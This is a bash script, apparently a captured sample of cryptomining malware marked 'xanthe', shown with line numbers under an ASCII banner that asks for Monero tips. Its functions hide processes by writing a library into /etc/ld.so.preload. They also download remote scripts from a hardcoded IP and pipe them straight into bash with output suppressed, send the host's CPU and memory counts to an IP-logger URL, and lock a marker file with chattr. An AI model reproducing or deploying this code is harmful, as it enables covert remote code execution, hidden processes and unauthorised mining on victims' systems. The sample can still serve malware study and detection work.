 1 #!/bin/bash
2 #thanks for everything
3 #                                                                     $$\    $$$$$$\
4 #                                                                   $$$$ |  $$  __$$\
5 # $$$$$$\   $$$$$$\   $$$$$$$\  $$$$$$\   $$$$$$$\        $$\   $$\ \_$$ |  \__/  $$ |
6 #$$  __$$\ $$  __$$\ $$  _____|$$  __$$\ $$  _____|       \$$\ $$  |  $$ |   $$$$$$  |
7 #$$ /  $$ |$$ /  $$ |\$$$$$$\  $$$$$$$$ |$$ /              \$$$$  /   $$ |  $$  ____/
8 #$$ |  $$ |$$ |  $$ | \____$$\ $$   ____|$$ |              $$  $$<    $$ |  $$ |
9 #\$$$$$$  |$$$$$$$  |$$$$$$$  |\$$$$$$$\ \$$$$$$$\        $$  /\$$\ $$$$$$\ $$$$$$$$\
10 # \______/ $$  ____/ \_______/  \_______| \_______|$$$$$$\\__/  \__|\______|\________|
11 #          $$ | pwning to pwn                      \______|
12 #          $$ | if this script helped you make some $$ mining monero, throw a little my way?
13 #          \__| Monero:
14 #
15 #
16
17 # 初始化
18 hide (){
19         sed -i '/libprocesshider/'d /etc/ld.so.preload
20         echo "/usr/local/lib/libprocesshider.so" >> "/etc/ld.so.preload"
21 }
22 show (){
23         sed -i '/libprocesshider/'d /etc/ld.so.preload
24 }
25 initializego() {
26         if test -f /tmp/.firstrun-update_ivan1.pid; then
27                 echo "pid exists, skip to next section"
28         else
29                 curl -A xanthe-start/1.4 -sL http://34.92.166.158:8080/files/xesa.txt | bash -s >/dev/null 2>&1
30                 echo "################################################xesa DONE######################################################"
31                 curl -A xanthe-start/1.4 -sL http://34.92.166.158:8080/files/fczyo | bash -s >/dev/null 2>&1
32                 echo "################################################fczyo DONE######################################################"
33                 ## Reporting in
34                 PROC=`(nproc --all)`
35                 MEM=`(free -h | gawk '/Mem:/{print $2}' | rev | cut -c 2- | rev | xargs printf "%.*f\n" 0)`
36                 echo "p:$PROC, m:$MEM"
37                 #https://iplogger.org/10xNq3
38                 curl -A xanthecheck-$PROC.$MEM -sL https://iplogger.org/1mNyp7 >/dev/null
39                 # curl -A xanthecheck-$PROC.$MEM -sL http://34.92.166.158:8080/files/init >/dev/null
40                 touch /tmp/.firstrun-update_ivan1.pid
41                 chattr +ia /tmp/.firstrun-update_ivan1.pid;
42         fi
43 }